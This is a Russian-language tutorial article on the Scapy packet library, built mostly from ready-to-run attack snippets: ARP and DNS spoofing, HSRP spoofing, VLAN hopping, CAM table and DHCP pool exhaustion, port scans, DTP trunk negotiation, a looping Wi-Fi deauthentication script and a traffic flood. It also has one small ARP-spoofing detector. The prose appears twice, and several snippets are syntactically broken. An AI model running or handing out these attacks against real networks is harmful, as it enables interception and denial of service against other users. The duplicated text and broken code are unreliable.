Scapy — инструмент создания и работы с сетевыми пакетами. Программа написана на языке python, автор Philippe Biondi. Познакомиться с основным функционалам можно здесь. Scapy — универсальный, поистине мощный инструмент для работы с сетью и проведения исследований в области информационной безопасности. В статье я попытаюсь заинтересовать Вас использовать scapy в своей работе/проектах. Думаю, что лучше всего этого можно добиться, показав на примерах основные преимущества scapy.

В качестве примеров я возьму простые и наглядные задачи, которые можно решить средствами scapy. Основным направлением будет формирование пакетов для реализации того или иного вида атак.

Далее я покажу примеры практически без описания, они просты и, возможно, некоторые из них послужат отправной точкой для использования scapy в Вашей работе. Например, исчерпание DHCP пула выглядит следующим образом.

DNS-spoofing реализуется так.

HSRP spoofing

Различные способы сканирование портов.

Следующая положительная особенность scapy — возможность создавать протоколы самостоятельно.Протокол DTP не реализован в рамках штатного набора, зато его можно загрузить как модуль.

Scapy может успешно работать с беспроводными сетями, в большинстве функционала способен заменить Aircrack-ng. Например, посмотреть список доступных сетей можно так.

Начинающие исследователи могут упростить подход к задачам фаззинга протоколов, в scapy реализован простейший функционал. Например, простейший фаззинг Beacon пакетов может выглядеть так.





Последним в списке примеров, но далеко не последним по значению, у меня будет использование scapy для проведения нагрузочного тестирования на каналы связи. Я в этом вопросе не специалист и возможно объём генерируемого трафика не самый важный параметр, но все же. В scapy это делается просто, как и многое другое.

На стороне приема трафика замер wireshark'ом подтверждает цифры отправителя.

Итак, перечислим достоинства.

1) Наглядность (понимание того, что будет происходить)

2) Гибкость (пакеты можно собирать как угодно)

3) Расширяемость (создание собственных протоколов)

4) Python

Надеюсь, мне удалось достичь поставленных целей и в случае необходимости Вы вспомните о существовании такого инструмента, как scapy. Если будет интерес к статье, я постараюсь написать(перевести и адаптировать) материал по созданию собственных протоколов в scapy.

P.S.

Последнюю версию scapy можно загрузить со scapy.net. В статье были использованы материалы официальной документации scapy.

В качестве примеров я возьму простые и наглядные задачи, которые можно решить средствами scapy. Основным направлением будет формирование пакетов для реализации того или иного вида атак.

ARP-spoofing

>>> sendp(Ether(dst='targetMAC')/ARP(op='is-at', psrc='gatewayIP', pdst='targetIP', hwsrc='attackerMAC'))import time

from scapy.all import *

arp_table = {}

def arp_inspection(pkt):

global arp_table

op = pkt.getlayer(ARP).op # получаем параметр op протокола ARP, список параметров можно посмотреть так: >>> ls(ARP)

src = pkt.getlayer(Ether).src # параметр src (MAC source) протокола Ethernet

if op == 1: # op is who-has

arp_table[src] = time.time() # сохраняем MAC отправителя и время получения в arp_table

if op == 2: # op is is-at

dst = pkt.getlayer(Ether).dst

if dst in arp_table:

time_arp_req = arp_table.pop(dst, None) # по значению dst получаем время, когда производили запись в arp_table

if int(time.time() - time_arp_req) > 5:

print "Alert! Attack from %s" % src

else:

print "Alert! Attack from %s" % src

sniff(filter='arp', prn=arp_inspection)>>> sendp(Ether(dst='targetMAC')/ARP(op='who-has', psrc='gatewayIP', pdst='targetIP'))VLAN Hooping

>>> send(Dot1Q(vlan=1)/Dot1Q(vlan=2)/IP(dst='targetIP')/ICMP()>>> sendp(Ether(dst='clientMAC')/Dot1Q(vlan=1)/Dot1Q(vlan=2)/ARP(op='who-has', psrc='gatewayIP', pdst='clientIP'))CAM Table Overflow

>>> sendp(Ether(src=RandMAC())/IP(dst='gatewayIP')/ICMP(), loop=1)Больше примеров

Далее я покажу примеры практически без описания, они просты и, возможно, некоторые из них послужат отправной точкой для использования scapy в Вашей работе. Например, исчерпание DHCP пула выглядит следующим образом.

>>> sendp(Ether(src=RandMAC(),dst='ff:ff:ff:ff:ff:ff')/IP(src='0.0.0.0',dst='255.255.255.255')/UDP(sport=68,dport=67)/BOOTP(chaddr=RandMAC())/DHCP(options=[("message-type","discover"),"end"]), loop=1)DNS-spoofing реализуется так.

send(IP(dst='dnsserverIP'/UDP(dport=53)/DNS(qd=DNSQR(qname="google.com")))HSRP spoofing

sendp(Ether(src=’00:00:0C:07:AC:02’, dst=’01:00:5E:00:00:02’ )/IP(dst=’224.0.0.2’, src='attacerIP', ttl=1)/UDP()/HSRP(priority=230, virtualIP='virtualIP'), inter=3, loop=1) Различные способы сканирование портов.

>>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="S")) # SYN

>>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="A")) # ACK

>>> res = sr1(IP(dst='targetIP')/TCP(dport=443, flags="FPU")) # Xmasif res.getlayer(TCP).flags == 0x12:

print "Open"

elif res.getlayer(TCP).flags == 0x14:

print "Close">>> res, unres = sr(IP(dst='targetIP')/TCP(dport=[443, 80, 22], flags="S"))

>>> res.summary(lambda(s,r): r.sprintf("%TCP.sport% \t %TCP.flags%")

https RA

www SA

ssh RA

Следующая положительная особенность scapy — возможность создавать протоколы самостоятельно.Протокол DTP не реализован в рамках штатного набора, зато его можно загрузить как модуль.

>>> load_contrib('dtp')def negotiate_trunk(iface=conf.iface, mymac=str(RandMAC())):

print "Trying to negotiate a trunk on interface %s" % iface

p = Dot3(src=mymac, dst="01:00:0c:cc:cc:cc")/LLC()/SNAP()/DTP(tlvlist=[DTPDomain(),DTPStatus(),DTPType(),DTPNeighbor(neighbor=mymac)])

sendp(p)>>> negotiate_trunk()802.11

Scapy может успешно работать с беспроводными сетями, в большинстве функционала способен заменить Aircrack-ng. Например, посмотреть список доступных сетей можно так.

from scapy.all import *

ap_list = []

def ssid(pkt) :

if pkt.haslayer(Dot11) : # проверяем имеется ли в пакете уровень 802.11

if pkt.type == 0 and pkt.subtype == 8: # type 0 subtype 8 - тип пакета Beacon (первичная информация точки доступа)

if pkt.addr2 not in ap_list:

ap_list.append(pkt.addr2)

print "AP: %s SSID: %s" % (ptk.addr2, ptk.info)

sniff(iface='mon0', prn=ssid)Скрипт широковещательной отправки Deauth пакетов

from scapy.all import *

import random, time, sys

from multiprocessing import Process

iface='mon0'

def wifi_snif():

pkt = sniff(iface=iface, timeout=1, lfilter= lambda x: x.haslayer(Dot11Beacon) or x.haslayer(Dot11ProbeResp))

u_pkt = []

u_addr2 = []

for p in pkt:

if p.addr2 not in u_addr2:

u_pkt.append(p)

u_addr2.append(p.addr2)

return u_pkt

def deauth(pkt):

os.system("iw dev %s set channel %d" % (iface, ord(pkt[Dot11Elt:3].info))) # меняем канал беспроводного интерфейса

sendp(RadioTap()/Dot11(type=0, subtype=12, addr1="ff:ff:ff:ff:ff:ff", addr2=pkt.addr2, addr3=pkt.addr3)/Dot11Deauth(),count=4, iface=iface, verbose=0)

def chg_cnl():

while True:

cnl = random.randrange(1,12)

os.system("iw dev %s set channel %d" % (iface, cnl))

time.sleep(0.3)

def main_fnc():

p = Process(target=chg_cnl)

p.start()

pkt_ssid = wifi_snif()

p.terminate()

for pkt in pkt_ssid:

deauth(pkt)

while 1:

main_fnc() Начинающие исследователи могут упростить подход к задачам фаззинга протоколов, в scapy реализован простейший функционал. Например, простейший фаззинг Beacon пакетов может выглядеть так.

>>>sendp(RadioTap(version=0, pad=0)/

Dot11(addr1='ff:ff:ff:ff:ff:ff', addr2='00:c0:ca:76:3d:33', addr3='00:c0:ca:76:3d:33')/

Dot11Beacon(cap="ESS") /

fuzz(Dot11Elt(ID="SSID"))/

fuzz(Dot11Elt(ID="Rates")/

fuzz(ID="DSset"))/

fuzz(Dot11Elt(ID="TIM")),

iface="mon0", count=10, inter=0.05, verbose=0)

Нагрузочное тестирование

Последним в списке примеров, но далеко не последним по значению, у меня будет использование scapy для проведения нагрузочного тестирования на каналы связи. Я в этом вопросе не специалист и возможно объём генерируемого трафика не самый важный параметр, но все же. В scapy это делается просто, как и многое другое.

>>> sendpfast((Ether(dst='targetMAC')/IP(dst='targetIP')/ICMP('A'*100)*100, loop=1000)

На стороне приема трафика замер wireshark'ом подтверждает цифры отправителя.

Итоги

Итак, перечислим достоинства.

1) Наглядность (понимание того, что будет происходить)

2) Гибкость (пакеты можно собирать как угодно)

3) Расширяемость (создание собственных протоколов)

4) Python

Надеюсь, мне удалось достичь поставленных целей и в случае необходимости Вы вспомните о существовании такого инструмента, как scapy. Если будет интерес к статье, я постараюсь написать(перевести и адаптировать) материал по созданию собственных протоколов в scapy.

P.S.

Последнюю версию scapy можно загрузить со scapy.net. В статье были использованы материалы официальной документации scapy.